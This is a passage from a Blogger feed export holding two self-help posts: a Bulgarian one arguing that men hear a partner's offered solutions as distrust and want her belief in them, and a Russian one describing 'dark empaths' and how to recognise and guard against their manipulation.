src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa 